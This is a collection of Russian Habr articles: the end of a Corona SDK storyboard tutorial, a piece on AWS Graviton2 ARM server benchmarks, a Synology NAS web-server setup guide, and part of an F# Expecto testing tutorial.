Сохраняем файл, запускаем симулятор и смотрим нашу первую сцену. Т.к. это menu.lua, то я решил сделать меню, но не программное, а для простой столовой:

Ну и наконец, создаем три сцены-клона нашего меню, но:
1. Без кнопок.
2. Каждая сцена со своим предметом на столе (тарелка борща, тарелка макарон или стакан компота)
3. Обновляем нашу общую у всех сцен переменную и немного меняем строчку с удалением из памяти предыдущей сцены, т.е. функция storyboard.removeScene() удаляет конкретно menu.lua, т.к. это единственно возможная предыдущая сцена:
```
storyboard.prevScene = 1
storyboard.removeScene( "menu" );
```
4. Добавляем возможность возврата в меню по нажатию на картинку-фон. Для этого добавим в раздел createScene функцию возврата в меню:
```
local function onSceneTouch( self, event )
if event.phase == "began" then
storyboard.gotoScene( "menu", "fade", 400 )
return true
end
```
В разделе enterScene привяжем к нашему фону eventListener, который будет следить за прикосновениями, и в положительном случае отправит программу выполнять нашу функцию **onSceneTouch()**:
```
background:addEventListener( "touch", background )
```
Ну и, разумеется, не забудем убрать eventListener, при выходе из сцены в разделе exitScene()
```
background:removeEventListener( "touch", background )
```
Заполним по этим правилам все три сцены:

Тот же результат можно получить используя только две сцены: меню и еще одна, которая в зависимости от активированной кнопки будет показывать разные продукты(простое условие и одна глобальная переменная). В качестве закрепления изученного материала, попробуйте реализовать данный механизм.
Если мы все сделали верно, то память, занятая приложением, не должна увеличиваться с каждым переходом на другую сцену. Следите за этим в своих приложениях.
Ну вот и все. Разные сцены мы создали, с эффектами по ним прошлись, ну и переменную prevScene передали. На этом знакомство с storyBoard API можно считать завершенным.
Исходники урока можно [скачать здесь](http://easy-lab.ru/uploads/Scene_Tutorial.rar).
Исходники примера работы storyboard API от разработчиков Corona SDK [смотреть тут](https://github.com/ansca/Storyboard-Sample).
Информация по теме (на английском):
[Introducing the Storyboard API](http://www.coronalabs.com/blog/2011/11/14/introducing-the-storyboard-api/)
[Storyboard Scene Events Explained](http://www.coronalabs.com/blog/2012/03/27/storyboard-scene-events-explained/)
[Common Storyboard API Questions](http://www.coronalabs.com/blog/2011/11/16/common-storyboard-api-questions/) | https://habr.com/ru/post/148704/ | null | ru | null |
# Наступает эпоха ARM-серверов?
[](https://habrastorage.org/webt/6_/bo/eg/6_boegx2b5z1nkjoxnelf3ovvyo.jpeg)
*Материнcкая плата SynQuacer E-Series для 24-ядерного ARM-сервера на процессоре ARM Cortex A53 с 32 ГБ оперативной памяти, [декабрь 2018 года](http://forum.banana-pi.org/t/check-it-out-banana-pi-24-core-arm-server/7530)*
Много лет процессоры ARM с сокращённым набором команд (RISC) доминируют на рынке мобильных устройств. Но им так и не удалось пробиться в дата-центры, где по-прежнему властвуют Intel и AMD с набором инструкций x86. Периодически появляются отдельные экзотические решения, такие как [24-ядерный ARM-сервер на платформе Banana Pi](http://forum.banana-pi.org/t/check-it-out-banana-pi-24-core-arm-server/7530), но серьёзных предложений пока нет. Точнее, не было до этой недели.
На этой неделе AWS запустила в облаке собственные 64-ядерные ARM-процессоры [Graviton2](https://aws.amazon.com/blogs/aws/coming-soon-graviton2-powered-general-purpose-compute-optimized-memory-optimized-ec2-instances/) — это система-на-кристалле с ядром ARM Neoverse N1. Компания утверждает, что Graviton2 намного быстрее, чем ARM-процессоры предыдущего поколения в инстансах EC2 A1, а вот и [первые независимые тесты](https://www.scylladb.com/2019/12/05/is-arm-ready-for-server-dominance/).
Инфраструктурный бизнес — это сравнение цифр. По сути, клиентам дата-центра или облачного сервиса не важно, какая архитектура у процессоров. Их волнует соотношение цены и производительности. Если работа на ARM дешевле, чем на x86, то их и выберут.
До последнего времени нельзя было однозначно сказать о том, что вычисления на ARM будут выгоднее, чем на x86. Например, серверный 24-ядерный ARM Cortex A53 — это модель [SocioNext SC2A11](https://en.wikichip.org/wiki/socionext/sc2a11) стоимостью около $1000, которая могла поднять веб-сервер на Ubuntu, но по производительности сильно уступала процессором x86.
Однако потрясающая энергоэффективность процессоров ARM заставляет снова и снова присматриваться к ним. Например, SocioNext SC2A11 потребляет всего 5 Вт. А ведь на электроэнергию приходится почти 20% затрат дата-центра. Если эти чипы покажут пристойную производительность, тогда у x86 не останется шансов.
Первое пришествие ARM: инстансы EC2 A1
--------------------------------------
В конце 2018 года AWS представила [инстансы EC2 А1](https://aws.amazon.com/ec2/instance-types/a1/) на собственных ARM-процессорах. Определённо, это было сигналом для индустрии о потенциальных изменениях на рынке, но результаты бенчмарков оказались неутешительными.
В таблице ниже показаны [результаты стресс-тестирования](https://www.scylladb.com/2019/12/05/is-arm-ready-for-server-dominance/) инстансов EC2 A1 (ARM) и EC2 M5d.metal (x86). Для тестирования использовалась утилита `stress-ng`:
`stress-ng --metrics-brief --cache 16 --icache 16 --matrix 16 --cpu 16 --memcpy 16 --qsort 16 --dentry 16 --timer 16 -t 1m`
Как видим, A1 проявили себя хуже во всех тестах, кроме кэша. По большинству других показателей ARM уступали очень сильно. Эта разница в производительности больше, чем разница в цене 46% между А1 и M5. Другими словами, инстансы на процессорах x86 по-прежнему оставались выгоднее по соотношению цена/производительность:
| | | | |
| --- | --- | --- | --- |
| Test | EC2 A1 | EC2 M5d.metal | Разница |
| cache | 1280 | 311 | **311,58%** |
| icache | 18209 | 34368 | **-47,02%** |
| matrix | 77932 | 252190 | **-69,10%** |
| cpu | 9336 | 24077 | **-61,22%** |
| memcpy | 21085 | 111877 | **-81,15%** |
| qsort | 522 | 728 | **-28,30%** |
| dentry | 1389634 | 2770985 | **-49.85%** |
| timer | 4970125 | 15367075 | **-67,66%** |
Конечно, микробенчмарки не всегда показывают объективную картину. Важна разница в реальной производительности приложения. Но и здесь картина оказалась не лучше. Коллеги из Scylla сравнили инстансы a1.metal и m5.4xlarge с одинаковым количеством процессоров. В стандартном тесте на чтение базы данных NoSQL в конфигурации с одним узлом первая показала 102 000 операций чтения в секунду, а вторая 610 000. В обоих случаях все доступные процессоры используются на 100%. Это соответствует снижению производительности примерно в шесть раз, что не компенсируется более низкой ценой.
Кроме того, инстансы A1 работают только на EBS без поддержки быстрых устройств NVMe, как в других инстансах.
В общем, A1 стал шагом в новом направлении, но не оправдал надежд на ARM.
Второе пришествие ARM: инстансы EC2 M6
--------------------------------------

Всё изменилось на этой неделе, когда AWS представила новый класс ARM-серверов, а также ряд инстансов на новых процессорах [Graviton2](https://aws.amazon.com/blogs/aws/coming-soon-graviton2-powered-general-purpose-compute-optimized-memory-optimized-ec2-instances/), в том числе [M6g и M6gd](https://aws.amazon.com/about-aws/whats-new/2019/12/announcing-new-amazon-ec2-m6g-c6g-and-r6g-instances-powered-by-next-generation-arm-based-aws-graviton2-processors/).
Сравнение этих инстансов показывает уже совершенно другую картину. В некоторых тестах ARM проявляет себя лучше, а иногда намного лучше, чем x86.
Вот результаты выполнения той же команды стресс-тестирования:
| | | | |
| --- | --- | --- | --- |
| **Test** | **EC2 M6g** | **EC2 M5d.metal** | **Разница** |
| cache | 218 | 311 | **-29,90%** |
| icache | 45887 | 34368 | **33,52%** |
| matrix | 453982 | 252190 | **80,02%** |
| cpu | 14694 | 24077 | **-38,97%** |
| memcpy | 134711 | 111877 | **20,53%** |
| qsort | 943 | 728 | **29,53%** |
| dentry | 3088242 | 2770985 | **11,45%** |
| timer | 55515663 | 15367075 | **261,26%** |
Это уже совершенно другое дело: M6g в пять раз быстрее A1 при выполнении операций чтения из базы данных Scylla NoSQL, а в новых инстансах M6gd работают быстрые накопители NVMe.
Наступление ARM по всем фронтам
-------------------------------
Процессор AWS Graviton2 — лишь один пример использования ARM в дата-центрах. Но сигналы поступают с разных сторон. Например, 15 ноября 2019 года американский стартап Nuvia [привлёк $53 млн венчурного финансирования](https://nuviainc.com/news/nuvia-raises-53-million-to-reimagine-silicon-design).
Стартап основали три ведущих инженера, которые занимались созданием процессоров в Apple и Google. Они обещают разработать процессоры для дата-центров, которые составят конкуренцию Intel и AMD.
По [имеющейся информации](https://techcrunch.com/2019/11/15/three-of-apple-and-googles-former-star-chip-designers-launch-nuvia-with-53m-in-series-a-funding/), Nuvia спроектировала с нуля процессорное ядро, которое может быть построено «поверх» архитектуры ARM, но без получения лицензии ARM.
Всё это указывает на то, что ARM-процессоры готовы покорить серверный рынок. В конце концов, мы живём в эпоху пост-ПК. Годовые поставки x86 упали почти на 10% с пикового 2011 года, в то время как чипы RISC взлетели до 20 миллиардов. Сегодня 99% 32- и 64-разрядных процессоров в мире — это RISC.
Лауреаты премии Тьюринга Джон Хеннесси и Дэвид Паттерсон в феврале 2019 года опубликовали статью [«Новый золотой век для компьютерной архитектуры»](https://habr.com/ru/post/440760/). Вот что они пишут:
> Рынок урегулировал спор RISC и CISC. Хотя CISC выиграл более поздние этапы эпохи ПК, но RISC выигрывает сейчас, когда наступила эпоха пост-ПК. Новых ISA на CISC не создавалось в течение десятилетий. К нашему удивлению, общее мнение по лучшим принципам ISA для процессоров общего назначения сегодня по-прежнему склоняется в пользу RISC, спустя 35 лет после его изобретения… В экосистемах с открытым исходным кодом искусно разработанные чипы убедительно продемонстрируют достижения и тем самым ускорят коммерческое внедрение. Философией процессоров общего назначения в этих чипах, скорее всего, будет RISC, который выдержал испытание временем. Ожидайте таких же стремительных инноваций, как и во время прошлого золотого века, но на этот раз с точки зрения стоимости, энергии и безопасности, а не только производительности.
«В следующем десятилетии произойдет кембрийский взрыв новых компьютерных архитектур, означающий захватывающие времена для компьютерных архитекторов в академических кругах и в индустрии», — такой вывод делают они в завершении статьи. | https://habr.com/ru/post/479074/ | null | ru | null |
# Настройка сервера Synology: веб-сервер
Приветствую хабрачитателей!
В сегодняшнем посте я хочу поделиться опытом настройки веб-сервера Synology на ОС DiskStationManager (DSM) v3.2-1955.
Эта инструкция, по моему мнению, подойдёт для любой модели NAS-сервера Synology у которых все отличия только в аппаратной части. Программная часть крутится на DSM, которая регулярно обновляется.
##### Введение
Недавно я приобрёл NAS-сервер [SynologyDS 712+](http://www.synology.com/products/product.php?product_name=DS712%2B&lang=rus).

Мотивацией к написанию поста послужили ряд непонятных мне проблем при поднятии веб-сервера. Хочу систематизировать полученные знания и опыт в данном посте.
##### Начало
Всё началось с того, что после настройки сервера по мануалу, приложенному на CD, не смог поднять виртуальные хосты и, как следствие, добиться нужной мне работоспособности нескольких сайтов на одном сервере.
##### Установка phpMyAdmin
Если вы планируете «подвязать» ваши сайты на базу данных (БД) рекомендую сразу поставить phpMyAdmin (PMA) для удобства работы с БД (мне БД пока не нужна из-за специфичности необходимой мне задачи):
* Клацаем по кнопке быстрого доступа вверху рабочей области DSM и открываем «Центр пакетов»
[](https://habrastorage.org/getpro/geektimes/post_images/288/447/6ff/2884476ff2a56b509092242f3967b20c.jpg)
* В Центре пакетов выбираем вкладку «Доступно» и находим / устанавливаем PMA
[](https://habrastorage.org/getpro/geektimes/post_images/15b/4f3/8df/15b4f38df4fb66fc964249fbb59e050b.jpg)
* После установки PMA переходим во вкладку «Установлено» Центра пакетов и запускаем PMA
[](https://habrastorage.org/getpro/geektimes/post_images/606/bd9/04c/606bd904cde301f91372d6a5e0b502c8.jpg)
* Проверим PMA — заходим по своему внешнему IP сервера, либо по локальному 192.168.Х.Х и далее дописываем в адресе /phpMyAdmin/, т.е. как это у меня: 192.168.1.39/phpMyAdmin/ — по умолчанию логин root, пароль оставляем пустым;
* Видим такую картину
[](https://habrastorage.org/getpro/geektimes/post_images/627/ae3/675/627ae3675e37cf865ee3fff267662c9b.png)
* Конечно же пароль для root после этого нужно сменить и при необходимости создать новых пользователей БД со своими правами — всё это делается уже в PMA.
##### Запуск и настройка веб-сервера
* Заходим в «Панель управления» → «Веб-службы»
[](https://habrastorage.org/getpro/geektimes/post_images/8ec/586/34d/8ec58634def21b856e050877231f6485.jpg)
* Активируем чекбоксы «Включить Web Station» и «Включить MySQL»
[](https://habrastorage.org/getpro/geektimes/post_images/ddd/6dd/e1f/ddd6dde1f3732cf6c7ed405aee6f7309.jpg)
* Клик на кнопке «Виртуальный хост» и создаём виртуальные хосты под свои сайты
[](https://habrastorage.org/getpro/geektimes/post_images/58b/ab1/112/58bab1112c22dba8a8817bedbf02bf11.png):
1. «Имя подпапки» — имя подпапки в папке «web», в которой будет лежать ваш сайт;
2. «Имя хоста»- имя хоста по которому будет происходить обращение к вашему сайту:
1. В моём случае я у своего хостинг-провайдера создал поддомен download.abandongames.ru;
2. Для него в настройках/управлении DNS отредактировал А-запись прописав СТАТИЧЕСКИЙ внешний IP своего сервера;
3. Через какое-то время (до нескольких часов) происходит обновление DNS записей и с вашего домена/поддомена будут идти запросы на ваш сервер;
4. Линк для наглядности
[](https://habrastorage.org/getpro/geektimes/post_images/f81/d7c/68a/f81d7c68a1bce71b146f2710c9d285a6.png)
3. Если у вас нет СТАТИЧЕСКОГО IP, а есть динамический, который вам каждый раз при подключении к Интернет выдаёт интернет-провайдер, то вам поможет «Панель управления» → «DDNS»
[](https://habrastorage.org/getpro/geektimes/post_images/57b/2d6/2c8/57b2d62c82f83ff44dd3f851230c78ef.png)
— регистрируетесь, указываете имя хоста для DDNS и вписываете это имя в поле виртуальных хостов;
4. «Протокол» и «Порт» можно не трогать, если у вас нет необходимости в этом.
* Для дополнительных настроек заходим на вкладку «Настройки PHP» и донастраиваем «по нуждам» опции и расширения PHP
[](https://habrastorage.org/getpro/geektimes/post_images/39a/1c2/52f/39a1c252f0fc7ae2dfec2a5032016ef0.png)
* Всё. Веб-сервер настроен и уже работает.
##### Запуск сайта
* Заходим на сервер, например, по локальному IP через:
1. Проводник Windows;
2. Файловый менеджер;
3. Средствами DSM (проводник)
* Видим примерно такую файловую структуру
[](https://habrastorage.org/getpro/geektimes/post_images/787/218/74f/78721874f9f18ac17fa8b70c5e72bdac.png)
— для нас важна папка «web»;
* Заходим в папку «web» и видим ту самую подпапку (в моём случае abandongames), которую мы прописали в виртуальных хостах в поле «Имя подпапки»
[](https://habrastorage.org/getpro/geektimes/post_images/674/07c/f58/67407cf58fbfbadb331a68d438639e8a.png)
* В неё вы и будете заливать ваш будущий сайт. А для начала зальём просто тестовый файл index.php с кодом вида:
`<br/
print 'Это мой первый сайт на домашнем сервере';
?>`
* Заходим в браузере по домену/поддомену, который мы указали в виртуальных хостахи видим наше сообщение. Радуемся и машем. :) Всё. Сервер настроен и можно приступать к работе над своим/своими сайтом/сайтами.
##### Доступ по FTP
* «Панель управления» → «FTP»
[](https://habrastorage.org/getpro/geektimes/post_images/0bd/bd0/fb7/0bdbd0fb7c990e246cf823845ef5417c.png)
* Активируем чекбокс «Включить службу FTP»;
* Рекомендую активировать чекбоксы «Включить поддержку имени файлов UTF-8» и «Включить Журнал передачи по FTP»;
* Настроить ограничения как вам нужно. У меня так:
[](https://habrastorage.org/getpro/geektimes/post_images/9c3/6a1/16a/9c36a116aca7930aa1eb4b0be2b81ce6.png)
* Всё. Доступ по FTP активирован.
##### Тонкости, на которые стоит обратить внимание
1. Самое главное — не нужно создавать подпапки «www» в папках с сайтами в которых будет наш index.php, как это написано в мануале к серверу! Т.е. в /web/abandongames/www/ — папка «www» не нужна!
2. Общая папка «web» также может содержать index.htm, index.html или index.php, в данном случае подпапка «www» так же не требуется;
3. Для генерации своих страниц ошибок необходимо положить в корень общей папки «web» файлы missing.html, missing.htm или missing.php. Вероятней всего, что для подпапок с сайтами так же применимо это правило, т.е. /web/abandongames/missing.php;
4. Запрещено создавать в общей папке «web» подпапки «blog», «photo», «photosrc», «webdefault»;
##### Некоторые рекомендации
1. Закройте 5000 порт, если не управляете сервером удалённо, а если управляете, то пропишите в настройках роутера только разрешённые IP с которых вы планируете входить в DSM;
2. При установки PMA необходимо изменить пароль доступа для root и при необходимости создать новых пользователей БД (в PMA) со своими правами;
3. При манипуляциями файлами сайтов работать нужно в бинарном режиме (FTP);
4. Если что-то на сайте не работает (какой-то функционал не зависящий от кривых рук), первоначально нужно проверить права доступа на файл/папку сайта в FTP режиме и выставить соответствующие права;
5. Пробросить на роутере необходимые порты
[](https://habrastorage.org/getpro/geektimes/post_images/431/cd3/40c/431cd340cfe666efcda20bc4d4df1a3d.jpg)
В данном случае у меня для FTP 20 порт проброшен на один сервер, 21 порт на другой, поэтому не удивляйтесь.
Надеюсь своим постом я облегчу поднятие домашнего веб-сервера Synology.
Благодарю за внимание.
P.S. Жду конструктивную критику и апдейты к посту. | https://habr.com/ru/post/135719/ | null | ru | null |
# Тест – это вещь! F#, тестирование на базе Expecto. Часть вторая
[В прошлой части](https://habr.com/ru/company/first/blog/706576/) мы разобрали базис тестового фреймворка Expecto. В этой рассмотрим основные подходы написания тестов в контексте Expecto и постепенно перейдём к обобщённым преимуществам-следствиям концепции “тест-объект”. Часть выводов по ходу статьи могут быть полезны и не F#-истам. Однако, как говорилось в первой части, изначально это был монолитный текст, что был разделён почти механически, и я не берусь оценить усвояемость данного материала в отрыве от первой части.
Тест как результат вычисления
-----------------------------
Теперь обратим внимание на преимущества генерации тестов в рантайме. В оригинальном руководстве Expecto с самого начала подчёркивается, что Tests can be composed, reduced, filtered, repeated and passed as values, because they are values. Проблема в том, что люди, прочитав сей гимн, к собственному сожалению надолго забывают об этих возможностях. Так что я приведу наиболее очевидные приёмы, существование которых, было бы невозможно при генерации тестов строго в CompileTime.
### Разные тесты на одинаковых данных
В Expecto для этих целей завезли (тут можно не вникать):
* testParam : (param : 'a) -> (string \* ('a -> unit -> unit)) seq -> Test seq
* testFixture : ('a -> unit -> unit) -> (string \* 'a) seq -> Test seq
Каждому дали по микроразделу в документации, ибо без пол-литра не разберёшь. С моей точки зрения, данные функции являются рудиментом от классических фреймворков, и о их существовании надо вовсе забыть. Мне не ясно, как это:
```
// Пример из ReadMe.md.
testList "numberology 101" (
testParam 1333 [
"First sample",
fun value () ->
Expect.equal value 1333 "Should be expected value"
"Second sample",
fun value () ->
Expect.isLessThan value 1444 "Should be less than"
] |> List.ofSeq)
```
Может быть понятнее этого:
```
testList "numerology 101" [
let value = 1333
testCase "First sample" ^ fun () ->
Expect.equal value 1333 "Should be expected value"
testCase "Second sample" ^ fun () ->
Expect.isLessThan value 1444 "Should be less than"
]
```
Существование testFixture оправдывают работой с IDisposable. Предполагается, что это замена SetUp и TearDown.
```
testList "testFixture sample" [
let withMemoryStream f () =
use ms = new MemoryStream()
f ms
yield! testFixture withMemoryStream [
"can read", fun ms -> ms.CanRead |> Expect.isTrue ""
"can write", fun ms -> ms.CanWrite |> Expect.isTrue ""
]
]
```
Но самолепное решение всё равно читаемее:
```
testList "instead of testFixture" [
let withMemoryStream (name, f) =
testCase name ^ fun () ->
use ms = new MemoryStream()
f ms
yield! Seq.map withMemoryStream [
"can read", fun ms -> ms.CanRead |> Expect.isTrue ""
"can write", fun ms -> ms.CanWrite |> Expect.isTrue ""
]
]
```
По итогу, я бы напрочь убрал упоминание testFixture и testParam из руководства, ибо пользы они не приносят, а новичков сбивают. За все годы практики я использовал их лишь на этапе знакомства.
### Одинаковые тесты на разных данных
Из-за Property Based Testing, данный кейс находится в тени, однако одним лишь PBT не исчерпывается. В @"{Prefix}Unit" существует несколько вариантов решения данной проблемы разной степени паршивости. Проблемы возникают из-за необходимости выразить динамическую генерацию тестов в статических структурах на уровне типов. Это забавно, т.к. C# после F# воспринимается как язык с очень слабой защитой на этапе компиляции. Здесь же мы видим попытку C# засунуть в компайл тайм то, что в F# полностью оставили в рантайме.
В Expecto для этого даже функций не завезли. Всё решается имеющимися средствами языка.
```
testList "test collection" [
for item in 0..42 do
testCase (sprintf "%i squared >= %i * 2" item item) ^ fun () ->
Expect.isGreaterThanOrEqual "" (pown item 2, item * 2)
]
```
Можно генерировать по 2 и более теста за раз.
```
testList "2 tests by item" [
for item in 0..42 do
testCase (sprintf "%i squared >= %i * 2" item item) ^ fun () ->
Expect.isGreaterThanOrEqual "" (pown item 2, item * 2)
testCase (sprintf "%i cubed >= %i * 3" item item) ^ fun () ->
Expect.isGreaterThanOrEqual "" (pown item 3, item * 3)
]
```
А ещё, можно (и нужно) генерировать сразу по поддереву на каждую посылку.
```
testList "test tree by item" [
for item in 0..42 do
testList (sprintf "%i" item) [
testCase "squared >= x * 2" ^ fun () ->
Expect.isGreaterThanOrEqual "" (pown item 2, item * 2)
testCase "cubed >= x * 3" ^ fun () ->
Expect.isGreaterThanOrEqual "" (pown item 3, item * 3)
]
]
```
### Генерация тестов на основе внешних данных
До этого все данные для тестов мы вводили сами. Но ничто не мешает извлекать их из внешних источников. Это могут быть .json, .yml, .csv и т.д. файлы с данными от оракула.
```
testList "customer samples" [
let calc = PressureCalculator()
for row in csv.Load(Files.customerSamples).Rows do
testCase row.Id ^ fun () ->
calc.Eval row.Input
|> Expect.equal row.Notes row.Output
]
```
Формат файлов на самом деле не важен, т.к. чтением управляете тоже вы. Так что можно валидировать уровни mipmap-ов, чётность графов, звуковые дорожки и т.д.
### Фильтрация тестов в зависимости от окружения
В большинстве своём я разрабатываю GUI. В половине случаев работаю с внешними устройствами, наличие которых в момент тестирования зависит не от меня. Даже если я очень захочу (нет), никто не притаранит шкаф АСУ ТП ко мне домой. Всё это даёт довольно серьёзный разброс по допустимым к исполнению тестам. При этом у нас нет желания излишне распиливать тесты по проектам или подвязываться на директивы компилятора.
Есть 3 способа не упасть на тесте, когда его прогон невозможен физически.
1. Уронить тест при помощи функции skiptest в теле теста. В этом случае Expecto отловит исключение особым образом, и тест будет переведён в категорию Ignored. Способ уклонения должен быть знаком по другим фреймворкам.
2. Перевести неудобные тесты в категорию Pending на основе предикатов. Требует доступ к условию на этапе генерации теста, но всё также зажёвывает коннекшены и другие ресурсы, что были созданы попутно.
3. Вообще не генерировать неудобные поддеревья. Наиболее безопасный способ, т.к. позволяет почти не цеплять сайд-эффекты.
Приоритет получается обратный:
1. Не создаём тест, если знаем, что он не может быть выполнен.
2. Переводим в Pending, если всё-таки создали.
3. Отключаем тест в процессе выполнения, если всё-таки запустили.
Вариантов принятия решения может быть масса. В большинстве своём, должно хватить обычного if. Но будьте готовы к тому, что у вас может возникнуть очень увесистая подсистема выбора.
#### Условно стандартный разбор аргументов командной строки
Я видел слишком много странных попыток подружить кастомную конфигурацию с конфигурацией Expecto. Если возникла такая необходимость, то действуйте по аналогии с CLI dotnet-а (н-р. dotnet fsi). Разделите все входные аргументы по --. То, что идёт до разделителя, отправляйте в Expecto. Остальное разбирайте самостоятельно.
```
[]
let main args =
let expectoArgs = args |> Array.takeWhile (fun p -> p <> "--")
let configuration =
args
|> Array.skipWhile (fun p -> p <> "--")
|> Configuration.parse
testList "sample project" [
if not configuration.SkipHeavy then
analyzesTests ()
parserTests ()
if configuration.TestUI then
pagesTests ()
for port in configuration.ComPorts do
Diagnostics.tests port.Baudrate port.Name
// ...
]
|> runTestsWithCLIArgs [] expectoArgs
```
Например, следующая строка:
```
dotnet run -- --fail-on-focused-tests -- --ui --device COM6
```
* Потребует от Expecto упасть, если обнаружится тест под фокусом.
* Потребует от нашего проекта протестировать UI и устройство на 6-ом COM-порту.
Этого хватает, чтобы одним проектом без приключения пользовались:
* Я, с полным доступом ко всему.
* Человек, что живёт так далеко, что никогда не увидит экземпляр устройства вживую.
* Обитатель линукса, а также CI, у которых есть проблемы с запуском UI.
* Разраб со стороны заказчика, что узнал о существовании F# лишь после заключения контракта.
Тонкости параллельного взаимодействия
-------------------------------------
По умолчанию тесты в Expecto запускаются параллельно, по одному активному тесту на каждое существующее ядро. Часто возникает необходимость эксклюзивного владения ресурсами, чтобы несколько тестов не пытались дёргать один и тот же объект одновременно. Для этого в Expecto ввели категорию sequenced тестов.
Любое дерево тестов можно пометить как sequenced при помощи:
* testSequenced : Test -> Test
* testSequencedGroup : (lockKey : string) -> Test -> Test
В первом случае, все конечные тесты дерева будут запущены строго в порядке объявления, не более одного параллельно. Во втором, всё то же самое, плюс дерево не будет пересекаться с другими деревьями с аналогичным ключом. Обратите внимание, что в обоих случаях, никто не даёт гарантий, что параллельно или между последовательными тестами не будут запускаться тесты попроще.
```
let tests comPort = testList "samples" [
testList "свободные тесты" [
testCase "тест зависимый от Com-порта" ^ fun () -> // ...
|> testSequencedGroup comPort.Name
]
testList "ещё коллекция тестов зависимая от Com-порта" // ...
|> testSequencedGroup comPort.Name
]
```
Последовательное исполнение можно также использовать в качестве на коленке слепленой user story. На случай, если сценарий напрашивается, но желания ставить полноценный фреймворк нет.
Property Based Testing
----------------------
Если вы не знакомы с данной темой, то вам лучше обратиться хотя бы к соответствующему [разделу в доках Expecto](https://github.com/haf/expecto#property-based-tests) (там же даны ссылки на ресурсы по теме). Я же хочу ограничиться лишь общим описанием процесса в контексте Expecto для тех, кто конкретно нацелен на данную методику.
Тестированию свойств в Expecto уделяют так много внимания, что некоторые настройки FsCheck были запечатаны аж в TestCode. Несмотря на эти огрызки, использовать FsCheck можно будет лишь после подключения Expecto.FsCheck.
В общих чертах, тестирование свойств идёт по следующему плану:
1. Бомбим код тестами со случайными данными.
2. Иногда находим контрпримеры.
3. Фиксируем их.
4. Правим код, пока все зафиксированные ошибки не будут исправлены.
5. Избавляемся от фиксаций.
Вы пишете тесты при помощи семейства функций testProperty{Suffix} (их там много, очень).
```
testProperty "some property" ^ fun v ->
if v = 42 then Tests.failtestNoStack "oops"
```
При обнаружении ошибки, Expecto выводит её на экран, а также выдаёт семя, которое породило входные данные для ошибки:
```
Failed after 83 tests. Parameters:
42
Result:
... // детали ошибки
